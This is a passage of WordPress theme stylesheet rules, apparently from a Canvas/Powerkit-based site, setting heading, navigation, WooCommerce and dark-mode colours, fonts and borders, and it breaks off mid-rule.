.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.section-heading, .cnvs-block-section-heading, .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title, .site-submenu .cnvs-block-section-heading:before, .site-submenu .cnvs-block-section-heading:after, .site-submenu .cnvs-block-section-heading .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#e9ecef;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#000000;}.site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-submenu .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-submenu.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-submenu.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-submenu .section-heading, .site-submenu .cnvs-block-section-heading, .site-submenu .cnvs-block-section-heading .cnvs-section-title{color:#000000;}.site-footer .section-heading, .site-footer .cnvs-block-section-heading{font-family:Montserrat;font-size:0.8125rem;font-weight:700;letter-spacing:0.0125em;text-transform:uppercase;}.site-footer .cnvs-block-section-heading, .site-footer .cnvs-block-section-heading .cnvs-section-title, .site-footer .cnvs-block-section-heading:before, .site-footer .cnvs-block-section-heading:after, .site-footer .cnvs-block-section-heading .cnvs-section-title:before, .site-footer .cnvs-block-section-heading .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after{border-color:#242424;}.site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14, .site-footer.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after, .site-footer.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before, .site-footer.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:#242424;}.site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title, .site-footer .cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title, .site-footer.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title, .site-footer.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#FFFFFF;}.site-footer .section-heading, .site-footer .cnvs-block-section-heading, .site-footer .cnvs-block-section-heading .cnvs-section-title{color:#FFFFFF;}.navbar-nav > li > a, .navbar-nav .menu-columns > .sub-menu > li > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a, .navbar-widgets-btn{font-family:Montserrat;font-size:0.8125rem;font-weight:600;letter-spacing:0.0125em;text-transform:uppercase;}.wc-block-product-categories li, .woocommerce.widget_product_categories li, .woocommerce .widget_layered_nav li, .woocommerce .woocommerce-MyAccount-navigation-link a{font-family:Montserrat;font-size:0.8125rem;font-weight:600;letter-spacing:0.0125em;text-transform:uppercase;}.topbar .navbar-nav > li > a, .nav .sub-menu > li > a, .navbar-nav .cs-mm-categories > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:Montserrat;font-size:0.8125rem;font-weight:400;letter-spacing:-0.0125em;text-transform:none;}.wc-block-product-categories ul ul li a, .widget_product_categories .children li a{font-family:Montserrat;font-size:0.8125rem;font-weight:400;letter-spacing:-0.0125em;text-transform:none;}.entry-content .pk-callout, .entry-content .is-style-cnvs-paragraph-callout{font-family:Montserrat;font-size:2rem;font-weight:700;letter-spacing:-0.05em;text-transform:none;}.entry-content .pk-dropcap:first-letter, p.has-drop-cap:not(:focus):first-letter{font-family:Montserrat;font-size:2.5rem;font-weight:500;text-transform:uppercase;}.entry-content blockquote, .wp-block-quote, .wp-block-pullquote p{font-family:Montserrat;font-size:2rem;font-weight:700;letter-spacing:-0.05em;text-transform:none;}#search input[type="search"]{font-family:Montserrat!important;font-size:3rem!important;font-weight:600;letter-spacing:-0.05em!important;text-transform:none!important;}.topbar .navbar{height:40px;}.header .site-description{font-family:Montserrat;font-size:0.875rem;font-weight:300;letter-spacing:-0.0125em;text-transform:none;}.navbar-primary .navbar{height:50px;}.navbar-primary .logo-mobile-image{max-height:calc(50px - 10px);}.offcanvas .offcanvas-header{flex:0 0 50px;}.offcanvas .navbar-offcanvas{height:50px;}.button-primary, .wp-block-button:not(.is-style-squared) .wp-block-button__link, .wp-block-search .wp-block-search__button, .pk-button, .pk-about-button, .pk-zoom-icon-popup:after, .pk-pin-it, .entry-content .pk-dropcap:first-letter, .pk-social-links-template-vertical .pk-social-links-link, .pk-share-buttons-before-post .pk-share-buttons-link, .pk-share-buttons-after-post .pk-share-buttons-link, .pk-instagram-follow, .pk-twitter-follow, .pk-scroll-to-top, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .entry-content .pk-share-buttons-wrap .pk-share-buttons-link, .adp-button, .abr-badge-primary{border-radius:0;}.cs-input-group-btn button, .pk-subscribe-form-wrap button{border-top-right-radius:0;border-bottom-right-radius:0;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce.widget_product_search button, .wc-block-featured-category .wp-block-button__link, .wc-block-featured-product .wp-block-button__link, .wc-block-grid .wp-block-button__link{border-radius:0;}@media ( min-width: 768px ){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#ffffff;}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#ffffff;}.pk-tabs-horizontal .pk-nav-tabs, .cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom-color:#eeeeee;}.pk-tabs-vertical .pk-nav-tabs, .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-right-color:#eeeeee;}}@media (max-width: 1019px){.layout-sidebar .content-area{border-bottom-color:#eeeeee;}}@media (min-width: 760px){.sidebar-area .sidebar-2{border-left-color:#eeeeee;}}@media ( min-width: 970px ){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid;}.header-col{height:150px;}.site-main > article > .section-carousel h2{font-size:1rem;}}@media (max-width: 719px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-name button, .pk-subscribe-with-bg input[type="text"], .pk-subscribe-with-bg button{border-radius:0;}}					</style>
										<style id="csco-customizer-output-dark-styles"  media="max-width: 1px">
						body, .offcanvas, #search, .searchwp-live-search-results, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#232323;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#232323!important;}.adp-popup .adp-popup-container{--adp-popup-container-background:#232323;--adp-popup-type-notification-text-color:#dbdbdb;--adp-popup-type-notification-text-link-color:#CCCCCC;--adp-popup-close-color:#CCCCCC;--adp-popup-close-hover-color:#FFFFFF;}.mfp-bg, .mfp-wrap{--mfp-overlay-color:#232323;--mfp-controls-border-color:#232323;--mfp-inner-close-icon-color:#232323;--mfp-iframe-background:#232323;--mfp-image-background:#232323;--mfp-controls-color:#dbdbdb;--mfp-controls-text-color-hover:#dbdbdb;--mfp-caption-title-color:#dbdbdb;--mfp-controls-text-color:#595959;--mfp-caption-subtitle-color:#595959;}.woocommerce.widget_product_search input[type="search"].search-field, .select2-container--default .select2-selection--single, .select2-dropdown{background-color:#232323;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#232323;border-left-color:#2B2B2B;border-right-color:#2B2B2B;}body, select, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#dbdbdb;}.woocommerce.widget_product_search input[type="search"].search-field, .select2-container--default .select2-selection--single .select2-selection__rendered{color:#dbdbdb;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label, .sight-portfolio-area-filter__list-item a{color:#595959;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#595959;}.woocommerce ul.products li.product .price, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce ul.cart_list li .reviewer, .woocommerce ul.product_list_widget li .reviewer, .woocommerce .woocommerce-result-count, .woocommerce .product_meta, .woocommerce div.product p.price del,.woocommerce div.product span.price del, .woocommerce .woocommerce-review-link, .woocommerce-review__published-date, .woocommerce table.shop_table th, .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before, .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true]{color:#595959;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a, header .offcanvas-toggle, .navbar-scheme-toggle{color:#CCCCCC;}.owl-dot.active span{background-color:#CCCCCC;}.cnvs-block-tabs{--cnvs-tabs-button-color:#CCCCCC;--cnvs-tabs-button-hover-color:#FFFFFF;}.woocommerce ul.products li.product .price ins, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .quantity-controls input, .woocommerce .woocommerce-review-link:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce p.stars a:hover, .woocommerce .order-total .amount{color:#CCCCCC;}.woocommerce a.remove{color:#CCCCCC!important;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .editor-styles-wrapper.cs-editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover, .navbar-scheme-toggle:hover{color:#FFFFFF;}.woocommerce .widget_layered_nav ul li.chosen a:hover:before, .woocommerce p.stars a, .woocommerce .woocommerce-MyAccount-navigation-link.is-active a{color:#FFFFFF;}.wp-block-separator{color:#2B2B2B;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#2B2B2B;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#2B2B2B;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#2B2B2B;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#2B2B2B;}.wp-block-separator.is-style-dots:before{color:#2B2B2B;}.woocommerce.widget_product_search input[type="search"].search-field, .woocommerce .cart-collaterals .cart_totals, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .select2-container--default .select2-selection--single, .select2-dropdown, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce table.woocommerce-checkout-review-order-table, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, #add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text, .woocommerce table.woocommerce-table--order-details, .woocommerce .woocommerce-MyAccount-navigation ul{border-color:#2B2B2B;} .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .wc-block-product-categories > ul > li:not(:first-child), .widget_product_categories > ul > li:not(:first-child), .woocommerce .widget_layered_nav > ul > li:not(:first-child), .woocommerce .product_meta, .pk-nav-tabs .pk-nav-link.pk-active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #review_form, .woocommerce table.shop_table td, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{border-top-color:#2B2B2B;}.woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom-color:#2B2B2B;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#2B2B2B;}.woocommerce .star-rating:before{color:#2B2B2B;}.entry-content p > code, .table-striped tbody tr:nth-of-type(odd), .wp-block-table.is-style-stripes tbody tr:nth-child(odd), .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), .is-style-pk-share-buttons-bold .pk-share-buttons-link, .cnvs-block-twitter-layout-slider, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-light:first-letter, ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .wp-block-group.is-style-cnvs-block-bg-light{background-color:#1E1E1E;}.pk-share-buttons-wrap{--pk-share-link-background:#1E1E1E;--pk-mobile-share-horizontal-background:#1E1E1E;}.cnvs-block-collapsible-title{background-color:#1E1E1E;}.cnvs-block-alert{--cnvs-alert-background:#1E1E1E;}.cnvs-badge{--cnvs-badge-background:#1E1E1E;}div.quantity input, .woocommerce-error, .woocommerce-info, .woocommerce-message, .progress, .woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover, .woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th, .woocommerce .woocommerce-Reviews #comments, .woocommerce #review_form_wrapper, #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row, .woocommerce ul.order_details{background-color:#1E1E1E;}h1, h2, h3, h4, h5, h6, .comment .fn, #search input[type="search"], .entry-content .table-bordered th, .wp-block-table td strong, .abr-post-review .abr-review-name, .abr-post-review .abr-review-text, .abr-reviews-posts .abr-review-number, .sight-portfolio-area-filter__title, .sight-portfolio-area-filter__list-item.sight-filter-active a{color:#FFFFFF;}.cnvs-block-alert, .cnvs-block-alert h1, .cnvs-block-alert h2, .cnvs-block-alert h3, .cnvs-block-alert h4, .cnvs-block-alert h5, .cnvs-block-alert h6, .cnvs-block-alert .cnvs-title, .cnvs-block-alert a, .entry-content .cnvs-block-alert p{color:#FFFFFF;}#search input[type="search"]:-ms-input-placeholder{color:#FFFFFF;}#search input[type="search"]:-moz-placeholder{color:#FFFFFF;}#search 